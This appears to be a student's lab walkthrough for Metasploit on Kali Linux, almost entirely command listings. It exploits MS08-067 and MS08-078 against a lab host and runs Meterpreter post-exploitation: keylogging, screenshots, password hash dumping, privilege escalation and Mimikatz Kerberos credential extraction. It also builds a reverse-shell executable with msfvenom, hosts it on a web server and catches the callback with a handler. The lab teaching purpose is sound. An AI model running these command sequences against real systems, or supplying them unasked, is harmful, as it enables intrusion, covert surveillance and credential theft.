
The second command differs from the textbook, because Kali 2 has a different version of Metasploit than was in Kali 1.
Third command starts one of the interfaces for using Metasploit.
service postgresql start
msfdb init
msfconsole
help
help route
MS08-067 is a famous Windows vuln, very powerful. Patched in 2008, but many systems remain vulnerable.
You can search for modules by
Note the Module Name in the lower left of the image below.

search ms08-067
info exploit/windows/smb/ms08_067_netapi

Note these items:

Details about these fields are at
https://github.com/rapid7/metasploit-framework/wiki/How-to-get-started-with-writing-an-exploit

use windows/smb/ms08_067_netapi
show options

set RHOST 192.168.119.129
show options
show payloads
exploit
However, searching the Metasploit online database for "Windows 2008" finds this one:


use exploit/windows/browser/ms08_078_xml_corruption
show options

exploit
sessions -i 1 starts interaction with session 1
help shows Meterpreter commands
sessions
sessions -i 1
help

"explorer" is a good process to use. You'll need its Process ID, which was 2176 when I did it. but will be different on your system.
ps
ps | grep exp

migrate 2176
sysinfo
keyscan_start
keyscan_dump
screenshot
hashdump
getuid
getsystem
load mimikatz
kerberos
exit
sessions
Will fail if the server is behind a firewall that blocks unused ports, which is usually the case.

set payload windows/shell_reverse_tcp
show options
ifconfig
exploit
In my case, port 4444 was busy and I had to move to another port.

sessions
sessions -i 2
exit
exit
Its purpose is to run an exploit from a single line of code, so it's easier to test and script exploits.
msfconsole -q -x "use exploit/windows/browser/ms08_078_xml_corruption; exploit"
sessions
sessions -i 1
exit
exit
https://www.offensive-security.com/metasploit-unleashed/shell/
msfvenom -h
msfvenom -l payloads
msfvenom -l payloads | grep windows | grep meterpreter | grep reverse
msfvenom -p windows/meterpreter/reverse_tcp --payload-options
msfvenom --help-formats
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 -f exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 -f exe > fun.exe
cp fun.exe /var/www/html
service apache2 start
msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
show options
ifconfig
set LHOST 192.168.119.130
exploit